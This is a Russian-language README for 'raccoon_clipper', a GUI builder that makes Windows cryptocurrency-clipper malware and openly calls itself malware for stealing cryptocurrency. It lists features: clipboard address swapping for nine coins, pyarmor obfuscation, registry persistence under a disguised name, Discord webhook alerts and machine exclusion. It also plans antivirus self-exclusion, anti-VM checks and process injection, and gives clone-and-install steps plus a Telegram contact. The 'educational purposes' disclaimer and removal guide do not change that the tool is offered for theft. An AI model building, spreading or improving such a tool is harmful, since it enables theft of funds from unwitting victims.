

raccoon_clipper_2025
Новый CLIPPER BTC 2025

raccoon crypto clipper написан на python

** поддерживает bitcoin, ethereum, litecoin, monero, solana, dogecoin, ripple, tron, bitcoin cash**

Конструктор на основе графического интерфейса для создания пользовательских вредоносных программ для кражи криптографических данных

ГРАФИЧЕСКИЙ ИНТЕРФЕЙС И ВРЕДОНОСНЫЕ ПРОГРАММЫ, ПРЕДНАЗНАЧЕННЫЕ ДЛЯ КОМПЬЮТЕРОВ С WINDOWS - ЛЮБАЯ ДРУГАЯ СИСТЕМА НЕ БУДЕТ РАБОТАТЬ

особенности
графического интерфейса
- написано с помощью customtkinter, CTkToolTip и hPyT
- использует pyarmor для маскировки вредоносного ПО и pyinstaller для компиляции в .exe
- позволяет устанавливать пользовательские значки для вредоносного ПО .exe
- позволяет задать пользовательское имя для вредоносного ПО .exe
- документация встроена в графический интерфейс на вкладке "документация"
функции вредоносного по
- одновременно поддерживает Bitcoin, bitcoin cash, Ethereum, Litecoin, Monero, Solana, Dogecoin, Ripple, Tron
- шесть разных типов одного и того же вредоносного ПО, но использующего разные методы. subprocess, ctypes и pyperclip
  - tkinter использует библиотеку tkinter - полностью стандартную библиотеку python, поэтому pip не устанавливается (работает быстрее всего на старом / дерьмовом оборудовании).
  - подпроцесс использует команды powershell для чтения и настройки буфера обмена - использует стандартную библиотеку python, поэтому целевому объекту не нужно ничего устанавливать
  - ctypes использует ctypes для чтения буфера обмена и powerhsell для настройки буфера обмена - использует стандартную библиотеку python, поэтому целевому объекту не нужно ничего устанавливать
  - pyperclip использует модуль pyperclip для чтения и настройки буфера обмена - требуется, чтобы цель выполняла команду pip install pyperclip
  - буфер обмена - это буквально рескин pyperclip - требуется, чтобы цель выполняла команду pip install clipboard
  - win32clipboard использует библиотеку pywin32 - требуется, чтобы цель выполняла команду pip install pywin32
- дублирует и добавляет себя в автозагрузку приложений (реестр) для сохранения под другим именем
- имеет одноразовый метод
- поддерживает discord webhook (всякий раз, когда обнаруживается адрес, вы получаете уведомление discord, в котором указывается имя компьютера и то, что адрес был изменен), не требует установки, поскольку использует http.client, а не запросы для отправки POST-запросов в webhook
- возможность отправлять ping @everyone
- вредоносная программа сохранена как .pyw, а затем скомпилирована в .exe, что означает, что вредоносная программа автоматически запускается в фоновом режиме
- имеет функцию инкубации с 4 перезапусками
- имеет функцию игнорирования (не запускается на компьютерах с заданным именем компьютера)
функции, которые я хотел бы добавить в будущем
- больше поддерживаемых криптовалют
- получите общедоступный ip и определите метод с помощью webhook
- самопроверка, чтобы избежать многократного использования
- подмена расширения файла
- изменение размера файла
- кодирование в base64 + exec
- другой метод обфускации и компиляции на выбор
- средство очистки от дубликатов файлов (при создании постоянного файла удаляется его значок, чтобы он не был заметен при запуске приложений)
- самоисключение из av (требуется запуск от администратора)
- защита от виртуальной машины
- внедрение процесса???? - возможно, в этом случае я понятия не имею, как это работает
- exclude - (исключить определенные имена компьютеров и т.д.)
- incubate (запускается только после 4 перезапусков)
- сохранение второго файла (если первый сохраняемый файл будет успешно удален, запустится второй - он будет храниться отдельно от основных сохраняемых файлов)
- улучшен сброс настроек
- добавлена ложная ошибка
- добавлены программы-приманки
- новый метод устранения ошибок для замены ctkmessagebox

картинки

если используется discord

установка
git clone https://github.com/3022-2/raccoon_clipper.git

cd raccoon_clipper

pip install -r requirements.txt

python main.pyw or double click main.pyw

как удалить вредоносную программу
- завершите процесс в диспетчере задач и удалите .exe
- запустите uninstaller.py в папке деинсталлятора - если при удалении записи в реестре возникает ошибка (не удается найти путь), это нормально, это означает, что она все равно не запускается
вы также можете удалить ее вручную
- завершите процесс в диспетчере задач и удалите файл .exe
- перейдите к %appdata%
- удалите папку storage0 и папку CLPPTH
- перейти на компьютер\HKEY_CURRENT_USER\Программное обеспечение\Microsoft\Windows\Текущая версия\Выполнить
- удалить запись с именем CLPPTH

legal
ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: Код, представленный в этом хранилище, предназначен исключительно для образовательных целей и анализа вредоносных программ. Любое использование этого кода для незаконных или неэтичных действий строго запрещено. Автор этого кода не несет ответственности за любое неправильное использование или ущерб, возникший в результате его использования. Пользователи несут единоличную ответственность за соблюдение применимых законов и этических норм.
ВНИМАНИЕ: ЭТО ВРЕДОНОСНОЕ ПО, ПРЕДНАЗНАЧЕННОЕ ДЛЯ КРАЖИ КРИПТОВАЛЮТЫ. ИСПОЛЬЗУЙТЕ РУКОВОДСТВО ПО УДАЛЕНИЮ, ЕСЛИ КОД УДАЛЕНИЯ НЕ УДАЕТСЯ УДАЛИТЬ. (ошибка "не найдено" не обязательно означает, что удаление не было выполнено)

связаться
Telegram : @fradyrad

установить
- pip install clipboard==0.0.4
- pip install CTkToolTip==0.8
- pip install customtkinter==5.2.2
- pip install hPyT==1.3.2
- pip install Pillow==10.4.0
- pip install pyperclip==1.8.2
- pip install pywin32==306
- pip install Requests==2.32.3
- pip install pyarmor
- pip install pyinstaller
 (https://git-scm.com/downloads)

